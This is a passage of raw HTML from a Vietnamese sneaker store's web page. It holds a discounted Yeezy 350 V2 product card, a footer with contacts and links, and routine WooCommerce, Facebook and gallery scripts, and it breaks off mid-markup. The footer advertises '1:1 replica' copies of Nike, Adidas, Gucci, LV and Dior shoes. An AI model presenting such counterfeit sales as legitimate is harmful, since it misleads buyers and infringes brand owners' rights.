<a href="https://copsneaker.vn/giay-adidas-yeezy-boost-350-v2-desert-sage-best-quality/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">10%</span>
<img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/giay-yeezy-boost-350-v2-desert-sage-rep-11-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giày Adidas Yeezy Boost 350 V2 Desert Sage" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/giay-yeezy-boost-350-v2-desert-sage-rep-11-400x300.jpg 400w, https://copsneaker.vn/wp-content/uploads/2022/09/giay-yeezy-boost-350-v2-desert-sage-rep-11.jpg 800w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="caption p-2"><h3 class="woocommerce-loop-product_title mb-2 p-0"><a class="text-decoration-none text-dark fw-bold d-block fs-6" href="https://copsneaker.vn/giay-adidas-yeezy-boost-350-v2-desert-sage-best-quality/" title="(BEST) adidas Yeezy 350 V2 &#8216;DESERT SAGE’">(BEST) adidas Yeezy 350 V2 &#8216;DESERT SAGE’</a></h3><div class="product-price"><ins class="text-decoration-none fw-bold fs-6"><span class="woocommerce-Price-amount amount"><bdi>2,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi>2,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></div></div></div></li></ul></section></div></div><footer><div id="footer" class="fs-7 text-white pt-5 pb-3 mt-0"><div class="container"><div class="row footer-menus flex-md-row-reverse"><div class="col-12 col-sm-4 col-md-4 col-xl-3"><p class="fs-5 fw-medium mb-2 text-uppercase text-white pb-2 fst-normal">Mạng xã hội</p><ul class="list-unstyled mb-3 d-flex justify-content-center justify-content-md-start"><li class="me-4"><a class="text-white fw-light text-decoration-none facebook d-block fs-5" title="facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/copsneakerstore"><i class="fa-brands fa-square-facebook"></i><span class="d-none">CopSneaker FaceBook</span></a></li><li class="me-4"><a class="text-white fw-light text-decoration-none tiktok d-block fs-5" title="tiktok" target="_blank" rel="nofollow" href="https://www.tiktok.com/@dinhquysneaker"><i class="fa-brands fa-tiktok"></i><span class="d-none">CopSneaker TikTok</span></a></li></ul><div id="fanpage-2" class="widget widget_fanpage mb-5"><div id="fanpage"><div class="fb-page" data-href="https://www.facebook.com/copsneaker" data-tabs="" data-width="" data-height="358" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/copsneaker" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/copsneaker">Cop Sneaker Vn</a></blockquote></div></div></div></div><div class="col-12 col-sm-8 col-md-8 col-xl-5"><ul id="menu-menu-footer" class="list-unstyled row lh-lg secondary-menu mb-5"><li class="col-12 col-sm-6"><p class="fs-5 fw-medium mb-0 text-uppercase widget-title text-white pb-2 fst-normal">Chính sách</p><ul class="sub-menu list-unstyled row"><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  href="https://copsneaker.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></p></li><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  href="https://copsneaker.vn/chinh-sach-doi-tra-bao-hanh/">Chính Sách Đổi Trả/Bảo Hành</a></p></li><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  href="https://copsneaker.vn/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></p></li><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  href="https://copsneaker.vn/huong-dan-thanh-toan/">Hướng Dẫn Thanh Toán</a></p></li><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  href="https://copsneaker.vn/chinh-sach-van-chuyen/">Hướng Dẫn Thanh Toán</a></p></li></ul></li><li class="col-12 col-sm-6"><p class="fs-5 fw-medium mb-0 text-uppercase widget-title text-white pb-2 fst-normal">Về chúng tôi</p><ul class="sub-menu list-unstyled row"><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  title="Giới thiệu Cop Sneaker" href="https://copsneaker.vn/gioi-thieu-cop-sneaker/">Giới thiệu Cop Sneaker</a></p></li><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  href="https://copsneaker.vn/giay-sneaker/">Giày Sneaker</a></p></li><li class="mb-1 pb-0 col-12 col-sm-12 clearfix icon-list right_arrow"><p class="mb-0"><a class="text-white text-decoration-none fs-7"  href="https://copsneaker.vn/cau-hoi-thuong-gap/">Câu Hỏi Thường Gặp</a></p></li></ul></li></ul></div><div class="col-12 col-sm-4 col-md-4 col-xl-4"><div class="pe-md-5"><div class="text-white fs-7"><p><strong><span style="font-size: 18pt;">COPSNEAKER.VN</span></strong></p><p>Copsneaker vn - Thương Hiệu Giày Sneaker loại Rep 1:1 - Siêu Cấp - Like Auth. Có sẵn Store tại Hà Nội, HCM. Shop có đủ các mẫu mã từ Nike, Adidas, Gucci, Lv, Dior, Mcqueen... với chất lượng được chọn lọc kỹ từ các xưởng Phúc Kiến, Quảng Châu (Trung Quốc).</p></div><ul class="clearfix list-unstyled ps-0 mb-0"><li class="clearfix mb-2 fs-7"><a class="text-white text-decoration-none" href="tel:0383664396" title="0383.664.396"><i class="fa-solid fa-phone-volume me-1"></i> 0383.664.396</a></li><li class="clearfix mb-2 text-white">
<i class="fa-solid fa-location-dot"></i>
Địa Chỉ: Tầng 4 - 161 Chùa Láng, Đống Đa, Hà Nội</li><li class="clearfix mb-2 fs-7"><a class="text-white text-decoration-none" href="mail:copsneakervn@gmail.com" title="copsneakervn@gmail.com"><i class="fa-regular fa-envelope me-1"></i> copsneakervn@gmail.com</a></li></ul></div></div></div></div><div class="text-center footer-copyright"><p class="mb-0 text-secondary fs-7">Copyright © 2018 by Copsneaker.vn . All Rights Reserved.</p></div></div></footer></div>
<a href="#" class="cd-top">Back To Top</a><div class="clearfix fix-dac"><div class="zalo-fix">
<a id="zalo-btn" href=" https://zalo.me/0383664396" target="_blank" rel="noopener noreferrer nofollow"><div class="animated_zalo infinite zoomIn_zalo cmoz-alo-circle"></div><div class="animated_zalo infinite pulse_zalo cmoz-alo-circle-fill"></div>
<span>
<img data-lazyloaded="1" src="[data-uri]" class="w-100 h-auto img-fluid" width="455" height="400" data-src="https://copsneaker.vn/wp-content/themes/cop/assets/images/zalo-2.png" alt="Contact Me on Zalo">
<span class="d-none">Zalo</span>
</span>
</a></div><div class="chatmessenger">
<a id="messenger-btn" target="_blank" class="text-decoration-none" href="m.me/138481546010033" title="Chat Messenger"><div class="d-flex justify-content-center pt-1"  style="background-color: rgb(10, 124, 255); border-radius: 60px; height: 30px; padding: 0px 14px;">
<span class="text-white ms-0 me-2">
<i class="fa-brands fa-facebook-messenger"></i>
</span>
<span class="text-white">
Chat
</span></div>
</a></div></div><div class="menuBot d-block d-sm-block d-md-none"><ul><li><div class="svgicom">
<a class="text-decoration-none" target="_blank" rel="nofollow" href="m.me/138481546010033">
<svg width="25" height="25" viewBox="0 0 36 36"><path fill="white" d="M1 17.99C1 8.51488 8.42339 1.5 18 1.5C27.5766 1.5 35 8.51488 35 17.99C35 27.4651 27.5766 34.48 18 34.48C16.2799 34.48 14.6296 34.2528 13.079 33.8264C12.7776 33.7435 12.4571 33.767 12.171 33.8933L8.79679 35.3828C7.91415 35.7724 6.91779 35.1446 6.88821 34.1803L6.79564 31.156C6.78425 30.7836 6.61663 30.4352 6.33893 30.1868C3.03116 27.2287 1 22.9461 1 17.99ZM12.7854 14.8897L7.79161 22.8124C7.31238 23.5727 8.24695 24.4295 8.96291 23.8862L14.327 19.8152C14.6899 19.5398 15.1913 19.5384 15.5557 19.8116L19.5276 22.7905C20.7193 23.6845 22.4204 23.3706 23.2148 22.1103L28.2085 14.1875C28.6877 13.4272 27.7531 12.5704 27.0371 13.1137L21.673 17.1847C21.3102 17.4601 20.8088 17.4616 20.4444 17.1882L16.4726 14.2094C15.2807 13.3155 13.5797 13.6293 12.7854 14.8897Z"></path></svg>
</a></div>
<span class="btn_phone_txt">Messenger</span></li><li>
<a class="text-decoration-none" rel="noopener" href="tel:0383664396">
<img alt="Hotline" width="16" height="16" src="[data-uri]">
<span class="btn_phone_txt">Liên hệ</span>
</a></li><li>
<a class="text-decoration-none" rel="noopener" href="https://www.tiktok.com/@dinhquysneaker" target="_blank">
<img alt="Tiktok" width="16" height="16" src="[data-uri]">
<span>TikTok</span>
</a></li><li>
<a class="text-decoration-none" rel="noopener" href=" https://zalo.me/0383664396" target="_blank">
<img alt="Chat Zalo" width="16" height="16" src="[data-uri]">
<span>Chat Zalo</span>
</a></li></ul></div> <script src="https://code.jquery.com/jquery-3.3.1.min.js"></script> <script type="text/javascript">jQuery(document).ready(function ($) {
            var timeout = null; // khai báo biến timeout
            $(".search-ajax").keyup(function(){ // bắt sự kiện khi gõ từ khóa tìm kiếm
                clearTimeout(timeout); // clear time out
                timeout = setTimeout(function (){
                   call_ajax(); // gọi hàm ajax
                }, 500);
            });
            function call_ajax() { // khởi tạo hàm ajax
                var data = $('.search-ajax').val(); // get dữ liệu khi đang nhập từ khóa vào ô
                $.ajax({
                    type: 'POST',
                    async: true,
                    url: 'https://copsneaker.vn/wp-admin/admin-ajax.php',
                    data: {
                        'action' : 'Post_filters', 
                        'data': data
                    },
                    beforeSend: function () {
                    },
                    success: function (data) {
                        $('#load-data').html(data); // show dữ liệu khi trả về
                        $('#load-data').show();
                    }
                });
            }
        });</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0&appId=1447523885546876&autoLogAppEvents=1" nonce="SXAXITUJ"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gpls-arcw-screen-loader gpls-arcw-screen-loader-1"><div class="gpls-arcw-screen-loader-wrapper"><div class="gpls-arcw-screen-loader-icon"><div class="gpls-arcw-screen-loader-icon-1">
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div><style>.woocommerce-Tabs-panel--description{
            overflow: hidden;
            position: relative;
            margin-bottom: 20px;
            padding-bottom: 25px;
        }
        .xem_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 10;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .xem_readmore_flatsome:before,
        .xem_readmore_flatsome_less:before,
        .xem_readmore_flatsome.xem_readmore_flatsome_less:before {
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
            position: absolute;
            bottom: 100%;
            height: 200px;
            left: 0;
            background-image: linear-gradient(180deg,hsla(0,0%,100%,0),#fff);
            width: 100%;
        }
        .xem_readmore_flatsome a {
            color: #00d1b7;
            text-align: center;
            margin: 0 5px 20px;
            vertical-align: middle;
            -webkit-transform: perspective(1px) translateZ(0);
            transform: perspective(1px) translateZ(0);
            box-shadow: 0 0 1px transparent;
            position: relative;
            display: inline-block;
            border: none;
            font-size: 19px;
            background: url() no-repeat top;
            background-color: transparent;
            background-size: 26px 17px;
            padding-bottom: 0;
            padding-top: 40px;
        }
        .xem_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
        .xem_readmore_flatsome_less:before {
            display: none;
        }</style> <script>(function($){
            $(document).ready(function(){
                $(window).on('load', function(){
                    if($('.woocommerce-Tabs-panel--description').length > 0){
                        var wrap = $('.woocommerce-Tabs-panel--description');
                        var current_height = wrap.height();
                        var your_height = 1200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="xem_readmore_flatsome xem_readmore_flatsome_show text-capitalize fw-medium"><a title="Xem thêm" role="button"><span class="arrow"><span></span></span>Xem thêm</a></div>';
                            });
                            wrap.append(function(){
                                return '<div class="xem_readmore_flatsome xem_readmore_flatsome_less text-capitalize fw-medium" style="display: none"><a title="Thu gọn" role="button"><span class="arrow"><span></span></span>Thu gọn</a></div>';
                            });
                            $('body').on('click','.xem_readmore_flatsome_show', function(){
                                wrap.removeAttr('style');
                                $('body .xem_readmore_flatsome_show').hide();
                                $('body .xem_readmore_flatsome_less').show();
                            });
                            $('body').on('click','.xem_readmore_flatsome_less', function(){
                                wrap.css('height', your_height+'px');
                                $('body .xem_readmore_flatsome_show').show();
                                $('body .xem_readmore_flatsome_less').hide();
                            });
                        }
                    }
                });
            });
        })(jQuery);</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Ảnh toàn màn hình"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/13006536d96b87167cb5447e97c4c558.js?ver=4c558" id="berocket_framework_tippy-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/c012fe7228b487957dd94f4f546a69af.js?ver=a69af" id="berocket_front-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/64989bf058682fa79342c062db958aae.js?ver=58aae" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/6c66a62605547730eee4666166365dc2.js?ver=65dc2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/51d44a4e35742aceae204eec66006d39.js?ver=06d39" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/copsneaker.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/2e3f2d6ff5a1417b4fd218af2902edfd.js?ver=2edfd" id="contact-form-7-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/8e259330e8efae31f0b5cfa52013b82d.js?ver=3b82d" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/c56846e1747b8bcaf9a79eb51cad5f40.js?ver=d5f40" id="yith_wccl_frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/2c3a931f90c6f6ff4400a4c47ad63b4c.js?ver=63b4c" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://copsneaker.vn/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/f0bef24115f2ff8ce98a9668be94802a.js?ver=4802a" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/10564604cf135b30186343aa9ac51bdd.js?ver=51bdd" id="slick-js"></script> <script type="text/javascript" src="https://copsneaker.vn/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js" id="fancybox-js"></script> <script type="text/javascript" id="wpgs-public-js-extra">/*  */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"0","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"2fba5b3388","product_id":"644","slider_animation":"false","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"true","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"true","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"5","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":["\t\t\t\u003Cdiv class=\"woocommerce-product-gallery images wpgs-wrapper \" style=\"opacity:0\"\u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs-for\"  \u003E\n\n\t\t\t\t\u003Cdiv class=\"woocommerce-product-gallery__image wpgs_image\" data-attachment-id=\"645\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"600\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg\" class=\"wp-post-image img-attr \" alt=\"Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx-400x300.jpg 400w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65336\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-3-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65334\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" src=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg\" class=\"img-attr \" alt=\"(BEST) adidas Yeezy 350 V2 &#039;ONYX\u2019\" data-lazy=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg\" data-o_img=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-scaled.jpg\" data-zoom-image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-scaled.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-800x800.jpg 800w, https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-1-150x150.jpg 150w\" sizes=\"(max-width: 800px) 100vw, 800px\" /\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"65342\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-scaled.jpg\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-150x150.jpg\" data-fancybox=\"wpgs\" data-large_image=\"https://copsneaker.vn/wp-content/uploads/2022/09/best-adidas-yeezy-350-v2-onyx-9-scaled.jpg\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"800\" 